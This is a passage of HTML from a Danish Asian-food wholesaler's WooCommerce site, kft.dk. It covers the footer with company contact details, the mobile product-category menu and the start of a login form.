					<div data-elementor-type="wp-post" data-elementor-id="70204" class="elementor elementor-70204">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3099f617 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3099f617" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190dafcf" data-id="190dafcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-66c0d872 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c0d872" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a7aa2fa" data-id="1a7aa2fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6076dd71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6076dd71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="300" height="106" src="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp 300w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-150x53.webp 150w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1.webp 606w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33699f75" data-id="33699f75" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-35b6c296 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35b6c296" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38b46743" data-id="38b46743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-527fe6db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527fe6db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f531301" data-id="4f531301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7203405c elementor-widget elementor-widget-wd_infobox" data-id="7203405c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="54" height="64" src="https://kft.dk/wp-content/uploads/2023/12/Mask-Group-77.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								kft Jylland						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124">Cvr nr: 38580124</a></p>
</div>

									</div>

									<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-56f29e2f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="56f29e2f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b79067" href="https://www.facebook.com/KFT-K%C3%B8dbyens-Foodservice-1063331680532917" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d552e8" href="https://www.instagram.com/kft_kbh" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-6" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Kontakt Os</h2>
</div><div id="woodmart-html-block-3" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70211-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70211.css?ver=1769557628" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70211" class="elementor elementor-70211">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-14592bb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14592bb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7333b758" data-id="7333b758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7350fb20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7350fb20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ffcad12" data-id="4ffcad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-227e1c15 elementor-widget elementor-widget-wd_list" data-id="227e1c15" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													KFT Jylland ApS​ , Flæsketorvet 3-9,1711 Købanhavn V											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/telephone-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:04533310401">
								Phone: <span style="text-decoration:underline">(+45) 333 10 401</span>							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/mail-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<span style="user-select:none;-moz-user-select:none;-khtml-user-select: none;-webkit-user-select:none;-o-user-select:none;">kft@kft.dk</span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-5" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">HANDELSBETINGELSER</h2>
</div><div id="woodmart-html-block-4" class="wd-widget widget footer-widget  woodmart-html-block">		<div data-elementor-type="wp-post" data-elementor-id="70219" class="elementor elementor-70219">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2adc7544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2adc7544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39b6d3bd" data-id="39b6d3bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2133eadc elementor-widget elementor-widget-wd_extra_menu_list" data-id="2133eadc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/privacy-policy/">
																												
																			Privatlivspolitik									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/bliv-kunde/">
																												
																			Erhvervskunde									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
									</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://kft.dk"><strong>kft.dk</strong></a> <i class="fa fa-copyright"></i>  2022. All rights reserved.</small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://kftjylland.dk/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorier							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-kategorier-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14714 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14754 item-level-0" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul><ul id="menu-main-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://kft.dk/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
